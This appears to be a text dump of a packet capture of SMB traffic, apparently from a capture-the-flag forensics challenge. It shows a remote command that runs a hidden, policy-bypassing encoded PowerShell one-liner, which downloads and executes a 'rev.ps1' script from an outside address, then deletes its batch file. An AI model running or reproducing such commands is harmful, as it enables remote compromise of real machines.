 $.....................H..............q.SMB@.........................................$..................
1.P............. ... ....... ...................0.....SMB@......................................
$....................P.D...................D...............
.\PIPE\winreg...........]..........+.H`.........SMB@....... ...............................$..................
1.p.@............... ....... ...........................@.......(...........U0....M@...qv.H- .......
...u.P.l.s.z.t.i.t.....Tx.. ....... ...u.P.l.s.z.t.i.t.................................%.C.O.M.S.P.E.C.%.
./.Q. ./.c. .e.c.h.o. .p.o.w.e.r.s.h.e.l.l...e.x.e. .-.e.p. .b.y.p.a.s.s. .-.w. .h.i.d.d.e.n. .-.e.n.c.o.d.e.d.
.a.Q.B.l.A.H.g.A.I.A.A.o.A.G.4.A.Z.Q.B.3.A.C.
0.A.b.w.B.i.A.G.o.A.Z.Q.B.j.A.H.Q.A.I.A.B.u.A.G.U.A.d.A.A.u.A.H.c.A.Z.Q.B.i.A.G.M.A.b.A.B.p.A.G.U.A.b.g.B.
0.A.C.k.A.L.g.B.E.A.G.8.A.d.w.B.u.A.G.w.A.b.w.B.h.A.G.Q.A.U.w.B.0.A.H.I.A.a.Q.B.u.A.G.c.A.K.A.A.n.A.G.g.A.d.A.B.
0.A.H.A.A.O.g.A.v.A.C.8.A.M.Q.A.5.A.D.I.A.L.g.A.x.A.D.Y.A.O.A.A.u.A.D.E.A.L.g.A.x.A.D.Y.A.O.g.A.
4.A.D.A.A.O.A.A.w.A.C.8.A.c.g.B.l.A.H.Y.A.L.g.B.w.A.H.M.A.M.Q.A.n.A.C.k.A.O.w.A.k.A.H.A.A.Y.Q.B.y.A.H.Q.A.M.Q.A.
9.A.C.I.A.S.A.B.U.A.E.I.A.e.w.B.u.A.D.A.A.d.A.B.f.A.H.A.A.N.A.B.5.A.D.E.A.b.g.B.n.A.C.I.A. .^.>. .
%.S.Y.S.T.E.M.R.O.O.T.%.\.T.e.m.p.\._._.o.u.t.p.u.t. .>. .%.T.E.M.P.%.\.e.x.e.c.u.t.e...b.a.t. .&. .
%.C.O.M.S.P.E.C.%. ./.Q. ./.c. .%.T.E.M.P.%.\.e.x.e.c.u.t.e...b.a.t. .&. .d.e.l. .%.T.E.M.P.%.
\.e.x.e.c.u.t.e...b.a.t...............................P.SMB@....... ...............................
$......................@..............q.SMB@........................................$..................
1.P............. ....... .......................0.....SMB@......................................
$....................P.4...................4.........................0.Up7O.\*..............SMB@.......
................................$..................1.p.4............... ....... ...........................4...
Packet 440. 41 client pkts, 43 server pkts, 81 turns. Click to select.
Entire conversation (12kB) Show data as ASCII Stream 2 − +